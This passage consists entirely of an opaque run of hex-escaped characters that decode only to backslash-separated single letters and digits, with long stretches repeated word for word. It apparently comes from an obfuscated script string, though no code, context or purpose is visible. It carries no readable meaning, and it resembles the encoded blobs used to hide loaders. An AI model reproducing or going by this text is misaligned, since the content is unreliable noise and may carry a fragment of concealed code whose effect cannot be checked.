7\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c